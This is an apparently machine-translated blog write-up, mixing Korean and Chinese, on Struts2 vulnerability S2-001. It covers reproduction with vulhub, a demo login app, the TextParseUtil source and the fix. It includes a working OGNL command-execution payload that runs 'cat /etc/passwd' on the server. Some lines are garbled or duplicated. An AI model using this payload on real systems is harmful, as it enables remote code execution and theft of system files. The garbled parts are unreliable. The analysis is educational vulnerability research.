struts2 취약점 S2-001은 사용자가 양식 데이터를 제출하고 확인이 실패하는 경우 서버가 OGNL 표현식을 사용하여 사용자가 이전에 제출한 매개변수 값을 구문 분석합니다. , %{ value} 및 해당 양식 데이터를 다시 채웁니다. 예를 들어 등록 또는 로그인 페이지에서. 제출이 실패하면 서버는 일반적으로 이전에 제출된 데이터를 반환하도록 기본 설정됩니다. 서버는 %{value}를 사용하여 제출된 데이터에 대해 OGNL 표현식 구문 분석을 수행하므로 서버는 명령을 실행하기 위해 페이로드를 직접 보낼 수 있습니다.



vulhub를 사용하여 취약점을 재현하면 환경 구축 과정을 절약할 수 있어 매우 편리합니다.

vulhub 공식 홈페이지 주소 : https://vulhub.org

취약점 환경을 시작하세요.

docker-compsoe up -d



테스트 페이로드를 입력하세요



%{1+1} 덧셈 표현식이 성공적으로 실행된 것을 확인할 수 있습니다.

덧셈 표현식이 성공적으로 실행된 것을 확인할 수 있습니다.



이번에는 명령 실행을 시도합니다. new java.lang.String[ {"cat","/etc/passwd"} 여기서 실행하려는 명령을 변경합니다.

%{#a=(new java.lang.ProcessBuilder(new java.lang.String[ {"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get(“com.opensymphony.xwork2.dispatcher.HttpServletResponse”),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()} passwd 파일을 성공적으로 읽었습니다. ㅋㅋㅋ "사용자. dir")+"}"}

passwd 파일을 성공적으로 읽었습니다. ㅋㅋㅋ "사용자. dir")+"}"}

3.搭建环境平台:win10 工具:Apache Tomcat 9.0.7,IntelliJ IDEA 下载IntelliJ IDE之后我们选择免费试用一个月,接下来创建我们的项目。

需要如下几个包,下载地址: http://archive.apache.org/dist/struts/binaries/struts-2.0.1-all.zip 解压完之后,我们把lib目录下对应的jar包导入到我们在项目中创建的lib目录中。

接着发布我们导入的jar包,不然会报错。

接下来就是我们要创建的几个文件,这里代码都给出来了,直接copy就行。(注意:一定要按照前边给出的目录结构放置下边的文件) web.xml <?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://xmlns.jcp.org/xml/ns/javaee" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd" id="WebApp_ID" version="3.1"><display-name>S2-001 Example</display-name><filter><filter-name>struts2</filter-name><filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class></filter><filter-mapping><filter-name>struts2</filter-name><url-pattern>/*</url-pattern></filter-mapping><welcome-file-list><welcome-file>index.jsp</welcome-file></welcome-file-list> </web-app> 로그인 후 복사 index.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>S2-001</title>

</head>

<body>

<h3>S2-001 Demo</h3>

<p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>

<s:form action="login">

<s:textfield name="username" label="username" />

<s:textfield name="password" label="password" />

<s:submit></s:submit>

</s:form>

</body>

</html>로그인 후 복사 welcome.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"

pageEncoding="UTF-8"%>

<%@ taglib prefix="s" uri="/struts-tags" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>S2-001</title>

</head>

<body>

<p>Hello <s:property value="username"></s:property></p>

</body>

</html>로그인 후 복사 LoginAction.java package com.demo.action;

import com.opensymphony.xwork2.ActionSupport;

public class LoginAction extends ActionSupport {

private String username = null;

private String password = null;

public String getUsername() {

return this.username;

}

public String getPassword() {

return this.password;

}

public void setUsername(String username) {

this.username = username;

}

public void setPassword(String password) {

this.password = password;

}

public String execute() throws Exception {

if ((this.username.isEmpty()) || (this.password.isEmpty())) {

return "error";

}

if ((this.username.equalsIgnoreCase("admin"))

&& (this.password.equals("admin"))) {

return "success";

}

return "error";

}

}로그인 후 복사 src目录下新建struts.xml <?xml version="1.0" encoding="UTF-8" ?>

<!DOCTYPE struts PUBLIC

"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"

"http://struts.apache.org/dtds/struts-2.0.dtd">

<struts><package name="S2-001" extends="struts-default"><action name="login" class="com.demo.action.LoginAction"><result name="success">welcome.jsp</result><result name="error">index.jsp</result></action></package>

</struts>로그인 후 복사 4.原理分析漏洞部分代码 xwork-2.0-beta-1.jar/com.opensymphony.xwork2/util/TextParseUtil.java public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {

Object result = expression;

while(true) {

int start = expression.indexOf(open + "{");

int length = expression.length();

int x = start + 2;

int count = 1;

while(start != -1 && x < length && count != 0) {

char c = expression.charAt(x++);

if (c == '{') {

++count;

} else if (c == '}') {

--count;

}

}

int end = x - 1;

if (start == -1 || end == -1 || count != 0) {

return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);

}

String var = expression.substring(start + 2, end);

Object o = stack.findValue(var, asType);

if (evaluator != null) {

o = evaluator.evaluate(o);

}

String left = expression.substring(0, start);

String right = expression.substring(end + 1);

if (o != null) {

if (TextUtils.stringSet(left)) {

result = left + o;

} else {

result = o;

}

if (TextUtils.stringSet(right)) {

result = result + right;

}

expression = left + o + right;

} else {

result = left + right;

expression = left + right;

}

}

}로그인 후 복사 运行我们搭建好的环境,记得开启debug模式

expression会获取不同的参数值,我们直到其获取到password开始分析漏洞原因。

然后通过Object o = stack.findValue(var, asType)获得到password的值为333*666,然后重新赋值给expression,进行下一次循环。 在这一次循环的时候,就会解析333*666,并将赋值给了o,经过计算后expression的值就变成了221788。

5.漏洞修复判断了循环的次数,从而在解析到%{333*666}的时候不会继续向下递归,相当于限制了解析ongl的次数。

也就不会对用户提交的参数进行ongl解析 if (loopCount > maxLoopCount) {

// translateVariables prevent infinite loop / expression recursive evaluation

break;

}로그인 후 복사 6.OGNL表达式这里搬运大佬总结好的东西。 OGNL은 Object-Graph Navigation Language의 약어로, 간단하고 일관된 표현 구문을 통해 객체의 모든 속성에 액세스하고 객체의 메서드를 호출할 수 있는 강력한 표현 언어입니다. 전체 객체의 구조 다이어그램을 탐색하고 필드 유형 변환과 같은 기능을 구현합니다. 동일한 표현식을 사용하여 객체의 속성에 액세스합니다. OGNL의 세 가지 요소: (다음 부분은 인터넷 어딘가에서 발췌한 내용인데 잘 말한 것 같습니다.) 1. 표현식 표현식은 전체 OGNL의 핵심입니다. 모든 OGNL 작업은 표현식을 구문 분석한 후 수행됩니다. 의. 표현식은 이 OGNL 작업이 정확히 무엇을 수행할지 지정합니다. 위 테스트에서 name, Department.name 등은 모두 name 또는 name in Department의 값을 취함을 나타내는 표현식임을 알 수 있습니다. OGNL은 다양한 유형의 표현식을 지원하며 나중에 더 자세히 살펴보겠습니다. 2. 루트 객체 루트 객체는 OGNL의 작업 객체로 이해될 수 있습니다. 표현이 "무엇을 할지"를 명시한 후에는 "누구에게" 그 일을 할지를 명시해야 합니다. 위의 테스트 코드에서 user는 루트 객체입니다. 이는 사용자 개체에 대한 이름 속성 값을 가져와야 함을 의미합니다(그리고 사용자 개체에 대한 부서에서 이름 속성 값을 설정해야 함). 3. Context 표현식과 루트 개체를 사용하면 OGNL의 기본 기능을 실제로 사용할 수 있습니다. 예를 들어 표현식을 기반으로 루트 개체의 값을 가져오거나 설정합니다. 그러나 실제로 OGNL 내에서 모든 작업은 OGNL의 컨텍스트인 특정 환경에서 실행됩니다. 더 명확하게 말하면 OGNL 작업을 "수행할 위치"를 지정하는 것이 바로 이 컨텍스트입니다.

|

위 내용은 Struts2 취약점 S2-001 예제 분석의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!